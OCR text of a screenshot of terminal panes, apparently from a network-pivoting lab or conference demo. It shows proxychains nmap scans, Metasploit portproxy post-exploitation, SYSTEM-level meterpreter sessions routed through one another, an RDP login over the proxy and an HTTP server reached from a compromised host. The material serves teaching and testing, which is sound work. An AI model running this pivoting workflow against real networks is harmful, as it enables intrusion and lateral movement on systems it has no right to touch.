 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:445 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 secon
ds
┌──(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
└─$
2: root@empire: ~/Desktop/GSDC_Feb_2020
LOCAL_ADDRESS    172.16.17.128    yes    IPv4/IPv6 address to which to listen.
LOCAL_PORT       8383             yes    Port number to which to listen.
SESSION          7                yes    The session to run this module on
TYPE             v4tov4           yes    Type of forwarding (Accepted: v4tov4,
Post-Exploitation
msf6 post(windows/manage/portproxy) > set connect_address 172.16.17.128
connect_address => 172.16.17.128
msf6 post(windows/manage/portproxy) > sessions
Active sessions
===============
Next Target -> 172.16.17.129
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
7         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENTE-01  196.200.200.129:4444 -> 196.200.200.128:57
393  (196.200.200.128)
8         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENT-02   172.16.17.128:57396 -> 172.16.17.129:4444
via session 7 (172.16.17.129)
smsf6 post(windows/manage/portproxy) > sessions 8
[*] Starting interaction with 8...
meterpreter > ifconfig
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
Subject: CN=WIN7-WebServer
Issuer: CN=WIN7-WebServer
Valid From: Sun Feb 20 13:45:54 2022
To: Mon Aug 22 13:45:54 2022
Certificate fingerprints:
sha1: 5d26ba624180245cc75909538bb97a9f5bd9032e
sha256: e1d32768830c69d142340787626106be3080c4266ee6a
ab3a808ce3142135f43
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT
initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT tru
sted by this system, an exception has been added by the us
er to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login in
fotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
┌──(root💀empire)-[~/Desktop/GSDC_Feb_2020]
└─# echo "Vanildo Web LIVE" > Test.txt
┌──(root💀empire)-[~/Desktop/GSDC_Feb_2020]
└─# python3 -m http.server 8383
Serving HTTP on 0.0.0.0 port 8383 (http://0.0.0.0:8383/) ...
196.200.200.128 - - [21/Feb/2022 16:55:34] "GET / HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:37] "GET /Test.txt HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:49] "GET /Proxy%20LIVE HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:56] "GET /Test.txt HTTP/1.1" 304 -